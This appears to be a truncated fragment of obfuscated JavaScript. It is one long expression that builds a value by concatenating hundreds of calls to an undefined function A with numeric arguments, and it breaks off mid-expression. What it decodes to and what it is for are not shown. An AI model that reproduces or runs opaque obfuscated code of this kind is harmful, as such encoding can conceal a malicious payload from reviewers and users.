A(39395) + A(11208) + A(12883) + A(29954) + A(33696) + A(35252) + A(15959) + A(24175) + A(28047) + A(37302) + A(13871) + A(1801) + A(20119) + A(14229) + A(16024) + A(18710) + A(8362) + A(39430) + A(8028) + A(37757) + A(9509) + A(16102) + A(3432) + A(38778) + A(2020) + A(351) + A(20875) + A(26130) + A(25302) + A(33257) + A(38758) + A(6538) + A(6495) + A(29612) + A(21030) + A(14689) + A(14051) + A(26450) + A(21010) + A(18962) + A(10390) + A(32461) + A(3218) + A(9077) + A(27092) + A(1238) + A(1543) + A(36580) + A(662) + A(8175) + A(2502) + A(22218) + A(2721) + A(20177) + A(16405) + A(23286) + A(14663) + A(5714) + A(22264) + A(27551)) + (A(2644) + A(26045) + A(22930) + A(12949) + A(34930) + A(24927) + A(16762) + A(32777) + A(21280) + A(32915) + A(36044) + A(10011) + A(39704) + A(1137) + A(19757) + A(32277) + A(24342) + A(27078) + A(27456) + A(34719) + A(34832) + A(4844) + A(7331) + A(7710) + A(32007) + A(17919) + A(28785) + A(575) + A(37165) + A(11477) + A(8578) + A(16840) + A(39711) + A(23526) + A(15287) + A(8386) + A(21259) + A(22213) + A(38711) + A(32002) + A(7488) + A(19062) + A(3659) + A(17409) + A(2530) + A(12754) + A(3296) + A(28517) + A(32167) + A(14865) + A(864) + A(7163) + A(17634) + A(13723) + A(39149) + A(13060) + A(6693) + A(19385) + A(4579) + A(34975) + A(20382) + A(6141) + A(31838) + A(24844) + A(20358) + A(37316) + A(2774) + A(26755) + A(38732) + A(25486) + A(34343) + A(5129) + A(8540) + A(12768) + A(14481) + A(7252) + A(18056) + A(34781) + A(39537) + A(23585) + A(31024) + A(32913) + A(6489) + A(17720) + A(27074) + A(10664) + A(28296) + A(20299) + A(6713) + A(7919) + A(25243) + A(30306) + A(27891) + A(2917) + A(3487) + A(782) + A(2785) + A(14639) + A(24077) + A(18786)) + (A(16792) + A(9775) + A(28848) + A(28402) + A(29940) + A(31256) + A(35687) + A(37190) + A(14300) + A(29835) + A(22767) + A(6033) + A(5924) + A(39517) + A(22258) + A(5853) + A(26297) + A(2437) + A(13118) + A(21940) + A(12075) + A(39791) + A(33038) + A(13007) + A(16459) + A(17376) + A(19745) + A(14156) + A(10107) + A(16294) + A(6739) + A(14843) + A(7735) + A(31248) + A(21120) + A(13656) + A(4900) + A(19816) + A(38199) + A(35031) + A(24513) + A(35216) + A(5165) + A(23056) + A(37825) + A(7159) + A(16973) + A(5986) + A(16012) + A(9501) + A(18833) + A(14885) + A(24847) + A(22152) + A(38253) + A(4463) + A(22764) + A(12374) + A(18389) + A(23942) + A(37645) + A(12600) + A(30717) + A(38222) + A(24131) + A(7067) + A(13077) + A(38116) + A(19518) + A(33423) + A(2536) + A(30217) + A(15671) + A(15333) + A(24624) + A(38361) + A(5697) + A(14534) + A(34545) + A(16935) + A(19280) + A(10368) + A(2646) + A(15919) + A(8682) + A(15876) + A(17431) + A(31303) + A(5670) + A(25071) + A(25608) + A(10642) + A(24102) + A(3878) + A(31514) + A(22586) + A(31849) + A(28315) + A(32267) + A(2783)) + (A(7410) + A(17793) + A(24210) + A(13701) + A(14590) + A(18315) + A(6042) + A(4817) + A(16619) + A(1347) + A(7485) + A(36814) + A(2384) + A(22061) + A(23652) + A(18706) + A(38229) + A(36253) + A(26646) + A(3327) + A(14854) + A(26781) + A(15991) + A(26285) + A(36041) + A(4727) + A(19626) + A(6960) + A(14817) + A(27031) + A(18846) + A(8651) + A(39079) + A(36668) + A(20165) + A(2286) + A(6526) + A(1874) + A(15758) + A(20966) + A(26622) + A(12972) + A(24990) + A(5730) + A(37629) + A(13380) + A(32639) + A(38280) + A(919) + A(28836) + A(17233) + A(23033) + A(36934) + A(12279) + A(39067) + A(11131) + A(31831) + A(34424) + A(26094) + A(20815) + A(7472) + A(13199) + A(32627) + A(31137) + A(5787) + A(30060) + A(22713) + A(37992) + A(7968) + A(32977) + A(7052) + A(3686) + A(30594) + A(16472) + A(22847) + A(23311) + A(15093) + A(16526) + A(33207) + A(35694) + A(38636) + A(26480) + A(25955) + A(35738) + A(5963) + A(18709) + A(33405) + A(28591) + A(33376) + A(3045) + A(17181) + A(30813) + A(17008) + A(25483) + A(5940) + A(23753) + A(34419) + A(21399) + A(15565) + A(21435)) + (A(34290) + A(37526) + A(396) + A(15763) + A(3126) + A(24803) + A(14783) + A(16661) + A(30515) + A(30823) + A(13785) + A(2834) + A(14188) + A(26709) + A(15050) + A(30139) + A(26412) + A(29959) + A(11214) + A(24790) + A(28220) + A(26401) + A(25707) + A(31498) + A(3625) + A(22998) + A(9206) + A(35981) + A(27756) + A(2115) + A(24777) + A(13722) + A(18808) + A(22667) + A(17704) + A(5926) + A(10009) + A(25854) + A(14074) + A(30686) + A(7078) + A(10758) + A(9693) + A(25987) + A(25765) + A(4802) + A(4416) + A(21343) + A(10382) + A(21582) + A(23880) + A(10752) + A(24118) + A(35092) + A(876) + A(11171) + A(23532) + A(37106) + A(31708) + A(29274) + A(6448) + A(30006) + A(5529) + A(37324) + A(14305) + A(31792) + A(26561) + A(36699) + A(16863) + A(32981) + A(23507) + A(6358) + A(17045) + A(16562) + A(5800) + A(469) + A(28410) + A(8424) + A(17183) + A(3474) + A(19276) + A(17640) + A(21880) + A(11915) + A(9622) + A(17216) + A(39006) + A(23159) + A(3309) + A(21752) + A(7955) + A(26378) + A(15813) + A(33131) + A(10310) + A(18486) + A(21209) + A(31282) + A(29155) + A(5324)) + (A(17840) + A(5368) + A(35748) + A(24223) + A(2144) + A(8724) + A(2830) + A(17023) + A(3945) + A(14887) + A(37008) + A(31096) + A(22342) + A(38736) + A(30914) + A(35033) + A(21907) + A(349) + A(2475) + A(25129) + A(26290) + A(4396) + A(4832) + A(14758) + A(11588) + A(36960) + A(35673) + A(9327) + A(26795) + A(27830) + A(28571) + A(12322) + A(3669) + A(8272) + A(21580) + A(12087) + A(39088) + A(24414) + A(4465) + A(516) + A(13025) + A(20352) + A(17542) + A(3601) + A(20757) + A(1040) + A(18902) + A(35482) + A(24958) + A(17959) + A(2606) + A(9272) + A(27657) + A(15697) + A(9895) + A(34996) + A(35841) + A(5476) + A(17449) + A(20072) + A(18184) + A(3149) + A(14377) + A(34048) + A(2808) + A(16392) + A(35523) + A(38699) + A(20123) + A(17862) + A(12406) + A(18156) + A(816) + A(11428) + A(9184) + A(9797) + A(14960) + A(9924) + A(3015) + A(30392) + A(1755) + A(29976) + A(1010) + A(20139) + A(29575) + A(21255) + A(6981) + A(21916) + A(9528) + A(19909) + A(15797) + A(26594) + A(22856) + A(13691) + A(36790) + A(27142) + A(8297) + A(22500) + A(35402) + A(10821)) + (A(195) + A(1775) + A(1460) + A(15946) + A(30422) + A(34700) + A(1678) + A(30708) + A(2001) + A(20572) + A(32231) + A(32087) + A(2494) + A(13333) + A(27033) + A(903) + A(3600) + A(39769) + A(27667) + A(1820) + A(8450) + A(23204) + A(37480) + A(34812) + A(37028) + A(39371) + A(38234) + A(13887) + A(21804) + A(31740) + A(28641) + A(33390) + A(26988) + A(32781) + A(32457) + A(37654) + A(4290) + A(33716) + A(16083) + A(36083) + A(10036) + A(29914) + A(13418) + A(4493) + A(30142) + A(18239) + A(28022) + A(31072) + A(5837) + A(36811) + A(36976) + A(23272) + A(18567) + A(7698) + A(36693) + A(35249) + A(21385) + A(30373) + A(18434) + A(3771) + A(11204) + A(6863) + A(32111) + A(12443) + A(1054) + A(37708) + A(19067) + A(15798) + A(22552) + A(33090) + A(14650) + A(29667) + A(5583) + A(9216) + A(19822) + A(19250) + A(22861) + A(36803) + A(31131) + A(15852) + A(28160) + A(26492) + A(34043) + A(36167) + A(36631) + A(33233) + A(34734) + A(5680) + A(27923) + A(15215) + A(19692) + A(10665) + A(22294) + A(23774) + A(26504) + A(10898) + A(6317) + A(25294) + A(3414) + A(5057)) + (A(20826) + A(12531) + A(29450) + A(6941) + A(39682) + A(5105) + A(14264) + A(23717) + A(24512) + A(38869) + A(29752) + A(20334) + A(31589) + A(29574) + A(1967) + A(16822) + A(10189) + A(1270) + A(31298) + A(34579) + A(2338) + A(12155) + A(34463) + A(11314) + A(30180) + A(3525) + A(26956) + A(27821) + A(18115) + A(19840) + A(5094) + A(26351) + A(34442) + A(27256) + A(17206) + A(11933) + A(14469) + A(34539) + A(6796) + A(9245) + A(31118) + A(9583) + A(4091) + A(19177) + A(14471) + A(12232) + A(12877) + A(32984) + A(14053) + A(9923) + A(29182) + A(30902) + A(31222) + A(38631) + A(14628) + A(28487) + A(24227) + A(9429) + A(21652) + A(36389) + A(13047) + A(14790) + A(11868) + A(38163) + A(33605) + A(34511) + A(23447) + A(13895) + A(36261) + A(11806) + A(15093) + A(16526) + A(33207) + A(35694) + A(38636) + A(26480) + A(25955) + A(15921) + A(5963) + A(18709) + A(33405) + A(28591) + A(33376) + A(3045) + A(17181) + A(37054) + A(6378) + A(32162) + A(29388) + A(9839) + A(6315) + A(27791) + A(27297) + A(34846) + A(10807) + A(11730) + A(33835) + A(33783) + A(20057) + A(31491)) + (A(10632) + A(18228) + A(39105) + A(1436) + A(33101) + A(10914) + A(979) + A(5895) + A(8275) + A(3378) + A(10514) + A(9400) + A(3748) + A(36167) + A(36631) + A(33233) + A(34734) + A(5680) + A(27923) + A(15215) + A(19692) + A(10665) + A(22294) + A(23774) + A(26504) + A(10898) + A(6317) + A(25294) + A(3414) + A(5057) + A(20826) + A(12531) + A(29450) + A(6941) + A(39682) + A(5105) + A(14264) + A(36319) + A(7253) + A(10749) + A(7552) + A(17295) + A(2161) + A(1505) + A(31999) + A(20133) + A(13968) + A(25241) + A(38783) + A(25527) + A(10534) + A(5767) + A(4513) + A(27069) + A(13311) + A(3726) + A(8514) + A(17403) + A(16090) + A(5203) + A(26938) + A(37056) + A(17081) + A(8282) + A(11157) + A(13020) + A(11133) + A(18734) + A(8099) + A(3352) + A(2387) + A(4498) + A(28041) + A(14476) + A(20264) + A(38523) + A(15196) + A(14912) + A(30596) + A(29134) + A(22030) + A(24591) + A(38679) + A(35630) + A(34583) + A(29324) + A(36255) + A(9390) + A(661) + A(27461) + A(13672) + A(19836) + A(2249) + A(31751) + A(13422) + A(9798) + A(2953) + A(20141) + A(22958) + A(26943)) + (A(26454) + A(19027) + A(13008) + A(2341) + A(13729) + A(29507) + A(11419) + A(24593) + A(8959) + A(8452) + A(11055) + A(24412) + A(27097) + A(23651) + A(1261) + A(9922) + A(30284) + A(15211) + A(35748) + A(24223) + A(2144) + A(8724) + A(24146) + A(8417) + A(660) + A(8299) + A(35529) + A(29989) + A(18424) + A(8233) + A(7800) + A(11984) + A(7784) + A(34255) + A(997) + A(21768) + A(1777) + A(21365) + A(35742) + A(29228) + A(2581) + A(33731) + A(24290) + A(37430) + A(26081) + A(26872) + A(35743) + A(34144) + A(38415) + A(35809) + A(26360) + A(12381) + A(20249) + A(4572) + A(9444) + A(33074) + A(12791) + A(17034) + A(35647) + A(15080) + A(9060) + A(24466) + A(35929) + A(36801) + A(26287) + A(15748) + A(4368) + A(17479) + A(3028) + A(30480) + A(12487) + A(39457) + A(11197) + A(19451) + A(30745) + A(15446) + A(2550) + A(37940) + A(10258) + A(11824) + A(16885) + A(13762) + A(4223) + A(133) + A(26880) + A(23875) + A(3882) + A(17242) + A(16379) + A(30109) + A(3197) + A(6072) + A(31544) + A(34389) + A(26267) + A(10427) + A(18809) + A(36e3) + A(30950) + A(1649)) + (A(4237) + A(5811) + A(35616) + A(1756) + A(6704) + A(8375) + A(17051) + A(1521) + A(35620) + A(7287) + A(36708) + A(14816) + A(1315) + A(7976) + A(19333) + A(31859) + A(2616) + A(13423) + A(12551) + A(14127) + A(14378) + A(38836) + A(12938) + A(2138) + A(18028) + A(2393) + A(17357) + A(20678) + A(9092) + A(15975) + A(24522) + A(32512) + A(6392) + A(8280) + A(6275) + A(25599) + A(4953) + A(9688) + A(32762) + A(626) + A(2291) + A(26172) + A(17955) + A(25444) + A(26795) + A(27830) + A(28571) + A(12322) + A(3669) + A(2305) + A(24720) + A(14666) + A(26193) + A(7621) + A(32904) + A(7175) + A(16655) + A(32458) + A(13726) + A(8697) + A(13780) + A(16608) + A(32065) + A(39066) + A(14056) + A(25194) + A(34347) + A(17979) + A(5201) + A(8146) + A(5379) + A(21642) + A(23594) + A(24128) + A(1661) + A(5400) + A(444) + A(11821) + A(24306) + A(12061) + A(13018) + A(23179) + A(21584) + A(38922) + A(38581) + A(32745) + A(13942) + A(12348) + A(3318) + A(23483) + A(6110) + A(4583) + A(11169) + A(22859) + A(29973) + A(16489) + A(14307) + A(22244) + A(7103) + A(36632)) + (A(10827) + A(24478) + A(23694) + A(11609) + A(6912) + A(11246) + A(26797) + A(1889) + A(39238) + A(11438) + A(31913) + A(33759) + A(24275) + A(20608) + A(23707) + A(313) + A(34940) + A(13692) + A(30808) + A(39217) + A(10382) + A(21582) + A(23880) + A(10752) + A(25142) + A(15071) + A(21143) + A(7904) + A(4001) + A(32931) + A(16357) + A(36532) + A(23592) + A(4155) + A(6537) + A(18821) + A(20624) + A(17944) + A(34893) + A(9799) + A(10422) + A(9508) + A(21387) + A(7943) + A(4711) + A(31212) + A(20673) + A(4176) + A(17498) + A(23795) + A(32071) + A(1225) + A(36868) + A(39779) + A(34688) + A(7019) + A(1890) + A(6246) + A(22607) + A(19653) + A(5447) + A(873) + A(16451) + A(22448) + A(24993) + A(21657) + A(2301) + A(14888) + A(39576) + A(15325) + A(26606) + A(9839) + A(6315) + A(27791) + A(27297) + A(27170) + A(29332) + A(12446) + A(16525) + A(38518) + A(34984) + A(20812) + A(5427) + A(28602) + A(1537) + A(17644) + A(5189) + A(20615) + A(16910) + A(31172) + A(5135) + A(1873) + A(30543) + A(34221) + A(31285) + A(2685) + A(31592) + A(24303) + A(29879) + A(23711)) + (A(35336) + A(12912) + A(1568) + A(10385) + A(25112) + A(32498) + A(38262) + A(10809) + A(15899) + A(15957) + A(2579) + A(37489) + A(12574) + A(20591) + A(2412) + A(27004) + A(9384) + A(36825) + A(5278) + A(23849) + A(10038) + A(19020) + A(31928) + A(4372) + A(9838) + A(8830) + A(3613) + A(14292) + A(24705) + A(23520) + A(26621) + A(36644) + A(32867) + A(27601) + A(4779) + A(12308) + A(34518) + A(33774) + A(19584) + A(17541) + A(9468) + A(11582) + A(34127) + A(28510) + A(19311) + A(33790) + A(9885) + A(34996) + A(35841) + A(5476) + A(17449) + A(35113) + A(5340) + A(25318) + A(22445) + A(26135) + A(37616) + A(36818) + A(35911) + A(23517) + A(22144) + A(25841) + A(25918) + A(4904) + A(30460) + A(11338) + A(17147) + A(5521) + A(5011) + A(12128) + A(28743) + A(10572) + A(1817) + A(5213) + A(25882) + A(10457) + A(34649) + A(14035) + A(19232) + A(34446) + A(15449) + A(20018) + A(30170) + A(18735) + A(27916) + A(28863) + A(34340) + A(7520) + A(16345) + A(34116) + A(7676) + A(4050) + A(26299) + A(20947) + A(33793) + A(8453) + A(33490) + A(9910) + A(35953) + A(34582)) + (A(19623) + A(25114) + A(19243) + A(11688) + A(28245) + A(16048) + A(31934) + A(30176) + A(5703) + A(16711) + A(12749) + A(35983) + A(25327) + A(19907) + A(18871) + A(34103) + A(24397) + A(23095) + A(1993) + A(17993) + A(32797) + A(8915) + A(9916) + A(6993) + A(3780) + A(22310) + A(3513) + A(13796) + A(21135) + A(16828) + A(16387) + A(25631) + A(39462) + A(31031) + A(29979) + A(15164) + A(27201) + A(30893) + A(37562) + A(10941) + A(34338) + A(29243) + A(23235) + A(30556) + A(544) + A(21113) + A(14662) + A(20786) + A(3344) + A(305) + A(26906) + A(9722) + A(21312) + A(6013) + A(10761) + A(11885) + A(38056) + A(20059) + A(12910) + A(39499) + A(2380) + A(17607) + A(17914) + A(8869) + A(13031) + A(20859) + A(39436) + A(29453) + A(21961) + A(25254) + A(8185) + A(20294) + A(24928) + A(18328) + A(13147) + A(11109) + A(29219) + A(32809) + A(4325) + A(21324) + A(9263) + A(38994) + A(19938) + A(36911) + A(8155) + A(20045) + A(10213) + A(22152) + A(15577) + A(10471) + A(33019) + A(5186) + A(38814) + A(2156) + A(13529) + A(32732) + A(31650) + A(8464) + A(25886) + A(22098)) + (A(14086) + A(39546) + A(15231) + A(36552) + A(24239) + A(33614) + A(5623) + A(33420) + A(13866) + A(16895) + A(21937) + A(7826) + A(15842) + A(11516) + A(20368) + A(29039) + A(25562) + A(258) + A(16581) + A(34033) + A(10688) + A(6102) + A(33136) + A(31990) + A(39603) + A(18879) + A(29916) + A(5726) + A(39297) + A(15821) + A(1104) + A(28407) + A(32526) + A(36321) + A(10353) + A(29246) + A(27464) + A(9375) + A(37188) + A(39052) + A(35241) + A(19283) + A(5175) + A(6777) + A(24491) + A(200) + A(30315) + A(11941) + A(24390) + A(23972) + A(34023) + A(35865) + A(2296) + A(26143) + A(26305) + A(30628) + A(32782) + A(26327) + A(20218) + A(4920) + A(627) + A(28120) + A(29371) + A(8715) + A(22202) + A(15810) + A(38309) + A(36203) + A(30416) + A(17113) + A(29512) + A(18934) + A(14232) + A(38806) + A(3026) + A(9344) + A(15777) + A(24707) + A(34942) + A(11883) + A(2659) + A(9957) + A(2257) + A(21093) + A(10993) + A(32875) + A(37806) + A(10876) + A(38776) + A(1574) + A(34179) + A(38342) + A(3640) + A(12640) + A(29036) + A(25840) + A(34773) + A(26739) + A(23346) + A(377)) + (A(36363) + A(6190) + A(22195) + A(9679) + A(25103) + A(4284) + A(25691) + A(11814) + A(8806) + A(38993) + A(35394) + A(34625) + A(33768) + A(28890) + A(28221) + A(25490) + A(22003) + A(31622) + A(36426) + A(22183) + A(2365) + A(6990) + A(2073) + A(11694) + A(20266) + A(25084) + A(2296) + A(26143) + A(26305) + A(30628) + A(32782) + A(26327) + A(20218) + A(4920) + A(627) + A(28120) + A(29371) + A(39417) + A(1566) + A(13760) + A(18128) + A(1948) + A(4576) + A(33424) + A(35367) + A(21444) + A(27815) + A(11109) + A(29219) + A(9025) + A(7530) + A(35594) + A(34948) + A(19048) + A(26950) + A(27439) + A(1603) + A(24893) + A(30586) + A(6781) + A(34796) + A(14050) + A(21858) + A(35565) + A(27042) + A(3331) + A(4359) + A(9343) + A(25101) + A(25006) + A(5389) + A(9561) + A(35014) + A(329) + A(29372) + A(16386) + A(2548) + A(15137) + A(6377) + A(24436) + A(7619) + A(29135) + A(20787) + A(480) + A(26040) + A(35445) + A(30344) + A(18093) + A(12250) + A(7408) + A(7576) + A(28069) + A(24796) + A(19515) + A(3679) + A(21276) + A(3535) + A(2358) + A(5227) + A(24707)) + (A(34942) + A(11883) + A(2659) + A(9957) + A(2257) + A(21093) + A(10993) + A(32875) + A(37806) + A(10876) + A(38776) + A(1574) + A(34179) + A(3662) + A(37991) + A(12640) + A(29036) + A(25840) + A(4557) + A(1598) + A(39124) + A(24886) + A(17636) + A(36193) + A(39297) + A(15821) + A(1104) + A(28407) + A(32526) + A(34420) + A(18158) + A(29246) + A(27464) + A(9375) + A(37188) + A(39052) + A(4627) + A(19283) + A(5175) + A(6777) + A(24491) + A(200) + A(23924) + A(30822) + A(12047) + A(25280) + A(19511) + A(21332) + A(27819) + A(25384) + A(33930) + A(7592) + A(16188) + A(12454) + A(25001) + A(31019) + A(26850) + A(8840) + A(4342) + A(30033) + A(5898) + A(20320) + A(32390) + A(20918) + A(20042) + A(38905) + A(27379) + A(23317) + A(28093) + A(19426) + A(37948) + A(13555) + A(4294) + A(25261) + A(10775) + A(37998) + A(36276) + A(15428) + A(18632) + A(5300) + A(32068) + A(37146) + A(1680) + A(7624) + A(36816) + A(30404) + A(17597) + A(1507) + A(19952) + A(15383) + A(8364) + A(18561) + A(6805) + A(21821) + A(13235) + A(39212) + A(27208) + A(23356) + A(16447) + A(1743)) + (A(21263) + A(17754) + A(27203) + A(27235) + A(23828) + A(38069) + A(18748) + A(37322) + A(22117) + A(11602) + A(32996) + A(31906) + A(1851) + A(15791) + A(28815) + A(2274) + A(34575) + A(26681) + A(39100) + A(32256) + A(1942) + A(4119) + A(29646) + A(10469) + A(13956) + A(5986) + A(16012) + A(32417) + A(20152) + A(29420) + A(36599) + A(13264) + A(12395) + A(13621) + A(31809) + A(17039) + A(26475) + A(15300) + A(4841) + A(23773) + A(25321) + A(25968) + A(3077) + A(6632) + A(3859) + A(33417) + A(1178) + A(3835) + A(7725) + A(23608) + A(6737) + A(19108) + A(29958) + A(7762) + A(6146) + A(12996) + A(16166) + A(4972) + A(20949) + A(21875) + A(20776) + A(22011) + A(23226) + A(30123) + A(34919) + A(23153) + A(199) + A(21821) + A(13235) + A(39212) + A(27208) + A(23356) + A(16447) + A(1743) + A(21263) + A(17754) + A(27203) + A(27235) + A(23828) + A(38069) + A(18748) + A(37322) + A(22117) + A(11602) + A(32996) + A(31906) + A(1851) + A(15791) + A(28815) + A(2274) + A(38562) + A(26619) + A(18282) + A(19292) + A(4349) + A(1863) + A(35846) + A(28678) + A(20487) + A(34961)) + (A(11951) + A(18268) + A(6984) + A(27872) + A(39101) + A(8810) + A(9053) + A(7404) + A(32677) + A(17752) + A(10351) + A(28227) + A(26108) + A(7910) + A(11405) + A(22885) + A(8606) + A(21425) + A(11811) + A(2069) + A(37134) + A(37994) + A(21168) + A(320) + A(23178) + A(32655) + A(11616) + A(6405) + A(15950) + A(172) + A(25706) + A(561) + A(34055) + A(11452) + A(837) + A(28956) + A(17830) + A(35606) + A(8469) + A(28901) + A(27631) + A(9137) + A(9370) + A(27616) + A(33055) + A(32776) + A(30484) + A(3835) + A(7725) + A(23608) + A(6737) + A(34772) + A(29141) + A(7734) + A(1161) + A(13257) + A(18318) + A(16285) + A(12070) + A(36945) + A(16558) + A(14214) + A(15720) + A(37491) + A(38039) + A(21894) + A(1502) + A(15444) + A(1339) + A(37651) + A(29578) + A(2459) + A(2094) + A(3375) + A(4170) + A(7982) + A(9771) + A(7020) + A(20152) + A(29420) + A(36599) + A(13264) + A(12395) + A(13621) + A(31809) + A(39425) + A(1372) + A(34608) + A(6399) + A(3291) + A(35340) + A(35693) + A(31242) + A(13807) + A(26913) + A(2547) + A(5663) + A(26295) + A(14507) + A(28825)) + (A(11675) + A(32153) + A(6123) + A(24391) + A(26553) + A(39605) + A(34502) + A(9319) + A(39229) + A(39052) + A(6583) + A(4332) + A(32532) + A(34585) + A(19188) + A(21119) + A(32316) + A(23971) + A(34683) + A(20534) + A(38394) + A(11778) + A(37194) + A(30235) + A(10118) + A(11931) + A(21452) + A(20046) + A(36711) + A(33586) + A(23746) + A(14957) + A(11317) + A(5456) + A(25658) + A(33804) + A(22094) + A(16549) + A(6908) + A(23952) + A(37378) + A(24356) + A(33778) + A(31664) + A(21050) + A(8476) + A(10190) + A(28091) + A(37774) + A(625) + A(37289) + A(1532) + A(3977) + A(30818) + A(23747) + A(26420) + A(22336) + A(38810) + A(32550) + A(4596) + A(1918) + A(38625) + A(769) + A(11195) + A(6613) + A(28667) + A(19381) + A(18276) + A(8178) + A(9464) + A(2474) + A(31365) + A(30318) + A(39390) + A(20630) + A(7745) + A(38001) + A(33647) + A(20951) + A(26458) + A(7449) + A(20861) + A(22976) + A(7343) + A(28375) + A(37721) + A(30177) + A(24302) + A(18098) + A(34513) + A(30715) + A(32993) + A(15911) + A(21724) + A(1175) + A(15226) + A(16088) + A(4300) + A(19684) + A(4873)) + (A(29572) + A(13303) + A(10573) + A(36789) + A(21121) + A(34380) + A(21220) + A(8853) + A(39244) + A(467) + A(24968) + A(31974) + A(16888) + A(27924) + A(27417) + A(7987) + A(3587) + A(28482) + A(32115) + A(17220) + A(10858) + A(3120) + A(19968) + A(37932) + A(7725) + A(23608) + A(6737) + A(34772) + A(29141) + A(7734) + A(1161) + A(13257) + A(18318) + A(16285) + A(12070) + A(36945) + A(8067) + A(33933) + A(3381) + A(21018) + A(37777) + A(15303) + A(2432) + A(3283) + A(22241) + A(32686) + A(13636) + A(31296) + A(39172) + A(26602) + A(11791) + A(11866) + A(37502) + A(19338) + A(3919) + A(18367) + A(29910) + A(28589) + A(4308) + A(32982) + A(26503) + A(15033) + A(18067) + A(5748) + A(28612) + A(33444) + A(22720) + A(18697) + A(22289) + A(15318) + A(9893) + A(35019) + A(39032) + A(17136) + A(28534) + A(31947) + A(15460) + A(16219) + A(29569) + A(5300) + A(32068) + A(37146) + A(1680) + A(7624) + A(36816) + A(17087) + A(16198) + A(23319) + A(8732) + A(7648) + A(36340) + A(11847) + A(32726) + A(30839) + A(27415) + A(25950) + A(33771) + A(25869) + A(14030) + A(10658)) + (A(24024) + A(23383) + A(382) + A(22261) + A(25398) + A(34990) + A(18653) + A(6949) + A(11333) + A(4869) + A(36152) + A(26493) + A(16202) + A(4944) + A(21269) + A(8221) + A(15367) + A(15056) + A(1213) + A(15318) + A(9893) + A(35019) + A(39032) + A(17136) + A(28534) + A(31947) + A(15460) + A(16219) + A(29569) + A(5300) + A(32068) + A(37146) + A(1680) + A(7624) + A(36816) + A(17087) + A(16198) + A(23319) + A(8732) + A(7648) + A(36340) + A(11847) + A(34184) + A(31306) + A(26501) + A(34478) + A(12699) + A(5785) + A(6007) + A(15610) + A(6598) + A(2691) + A(9702) + A(35555) + A(31070) + A(27872) + A(39101) + A(8810) + A(9053) + A(7404) + A(32677) + A(5761) + A(20206) + A(8570) + A(14641) + A(13353) + A(15924) + A(35999) + A(2796) + A(8093) + A(14376) + A(5932) + A(4571) + A(615) + A(30376) + A(23644) + A(29147) + A(33912) + A(22750) + A(38812) + A(8615) + A(31539) + A(19383) + A(12649) + A(39614) + A(4210) + A(31543) + A(17054) + A(21397) + A(23528) + A(36426) + A(17370) + A(33208) + A(36926) + A(30288) + A(33650) + A(323) + A(24925) + A(19656) + A(3191)) + (A(29112) + A(10417) + A(23491) + A(19199) + A(5016) + A(29436) + A(32361) + A(12336) + A(1139) + A(8218) + A(26464) + A(34283) + A(23525) + A(25015) + A(20598) + A(13945) + A(30358) + A(24684) + A(6048) + A(32785) + A(34293) + A(27053) + A(37540) + A(27855) + A(34325) + A(21669) + A(33135) + A(12747) + A(5408) + A(8147) + A(25613) + A(1232) + A(4282) + A(28192) + A(19257) + A(17222) + A(27459) + A(16370) + A(1146) + A(30136) + A(37594) + A(9310) + A(11900) + A(38791) + A(3017) + A(6749) + A(7304) + A(5067) + A(20902) + A(35193) + A(14521) + A(38848) + A(34881) + A(12738) + A(36637) + A(20509) + A(28554) + A(29364) + A(23763) + A(22702) + A(16090) + A(5203) + A(26938) + A(37056) + A(18820) + A(24490) + A(37967) + A(12559) + A(16281) + A(38083) + A(39749) + A(3032) + A(14109) + A(13754) + A(12838) + A(36607) + A(27859) + A(1361) + A(22594) + A(12650) + A(20181) + A(17867) + A(25004) + A(32351) + A(34498) + A(29922) + A(22506) + A(8977) + A(10542) + A(14249) + A(34844) + A(28001) + A(22969) + A(7293) + A(36018) + A(8761) + A(13078) + A(6319) + A(32928) + A(30452)) + (A(13576) + A(38518) + A(34984) + A(20812) + A(36303) + A(21859) + A(603) + A(23929) + A(30601) + A(32616) + A(11530) + A(32948) + A(34562) + A(22666) + A(3302) + A(25545) + A(522) + A(5935) + A(22689) + A(17334) + A(36963) + A(5500) + A(6968) + A(4803) + A(1076) + A(3363) + A(36252) + A(14010) + A(16369) + A(23408) + A(14250) + A(4877) + A(36365) + A(29383) + A(6012) + A(10821) + A(195) + A(1775) + A(1460) + A(23223) + A(37271) + A(39406) + A(7455) + A(4372) + A(9838) + A(8830) + A(3613) + A(2027) + A(38582) + A(32368) + A(3600) + A(39769) + A(27667) + A(5642) + A(24402) + A(35753) + A(11699) + A(24722) + A(17338) + A(28591) + A(33376) + A(3045) + A(17181) + A(27075) + A(32237) + A(25929) + A(13742) + A(37654) + A(4290) + A(1095) + A(19364) + A(32806) + A(3392) + A(3914) + A(23139) + A(3910) + A(33067) + A(12244) + A(37446) + A(25978) + A(30080) + A(25223) + A(30583) + A(22447) + A(4413) + A(5757) + A(7909) + A(9475) + A(19533) + A(16916) + A(7780) + A(792) + A(11994) + A(29313) + A(27224) + A(22281) + A(24153) + A(13660) + A(18587) + A(15953)) + (A(28188) + A(993) + A(27401) + A(35259) + A(25092) + A(26039) + A(29627) + A(10130) + A(997) + A(21768) + A(6807) + A(18486) + A(21209) + A(36647) + A(30034) + A(15086) + A(33579) + A(3417) + A(30245) + A(34294) + A(687) + A(20888) + A(28947) + A(36795) + A(29887) + A(281) + A(15016) + A(672) + A(29349) + A(12024) + A(10551) + A(28654) + A(11361) + A(36980) + A(32934) + A(17242) + A(16379) + A(6980) + A(20386) + A(31033) + A(31008) + A(21399) + A(15565) + A(28243) + A(30138) + A(20228) + A(21812) + A(21265) + A(14589) + A(15254) + A(17192) + A(1938) + A(17907) + A(26833) + A(13724) + A(1267) + A(4882) + A(9304) + A(8910) + A(13887) + A(21804) + A(31740) + A(2279) + A(35119) + A(32895) + A(33610) + A(8099) + A(3352) + A(37348) + A(35113) + A(15989) + A(13974) + A(29677) + A(771) + A(19198) + A(29735) + A(5431) + A(16788) + A(12342) + A(6736) + A(28823) + A(17843) + A(21176) + A(30440) + A(9584) + A(7634) + A(158) + A(21610) + A(37566) + A(34570) + A(15750) + A(23485) + A(9548) + A(37178) + A(14361) + A(1435) + A(1554) + A(11915) + A(9622) + A(17216)) + (A(5745) + A(11620) + A(15304) + A(15205) + A(8514) + A(17403) + A(16090) + A(13085) + A(13431) + A(32981) + A(23507) + A(834) + A(6847) + A(7652) + A(7970) + A(2242) + A(14925) + A(37650) + A(11370) + A(4092) + A(24330) + A(34579) + A(2338) + A(12155) + A(22424) + A(4766) + A(21717) + A(28098) + A(3169) + A(4947) + A(23048) + A(18103) + A(7166) + A(16011) + A(8144) + A(23175) + A(35138) + A(17442) + A(8493) + A(16415) + 